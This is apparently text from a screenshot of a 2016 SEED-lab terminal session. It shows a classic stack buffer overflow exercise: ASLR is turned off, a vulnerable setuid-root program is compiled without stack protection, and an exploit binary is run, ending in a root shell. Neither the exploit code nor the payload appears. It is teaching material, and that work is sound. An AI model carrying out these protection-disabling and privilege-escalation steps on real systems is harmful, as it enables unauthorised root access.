 File Edit View Search Terminal Help 3:36 PM Seed
[02/26/2016 15:29] seed@ubuntu:~/Desktop/worth3$ su root
Password:
[02/26/2016 15:29] root@ubuntu:/home/seed/Desktop/worth3# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[02/26/2016 15:30] root@ubuntu:/home/seed/Desktop/worth3# gcc -o stack -fno-stack-protector -z noexecstack stack.c
[02/26/2016 15:34] root@ubuntu:/home/seed/Desktop/worth3# chmod 4755 stacl
chmod: cannot access `stacl': No such file or directory
[02/26/2016 15:34] root@ubuntu:/home/seed/Desktop/worth3# chmod 4755 stack
[02/26/2016 15:34] root@ubuntu:/home/seed/Desktop/worth3# exit
exit
[02/26/2016 15:34] seed@ubuntu:~/Desktop/worth3$ gcc -o exploit exploit.c
[02/26/2016 15:36] seed@ubuntu:~/Desktop/worth3$ ./exploit
Return Address: 0xbffff128
Address: 0xbffff286
[02/26/2016 15:36] seed@ubuntu:~/Desktop/worth3$ ./stack
sh-4.2#
ubunt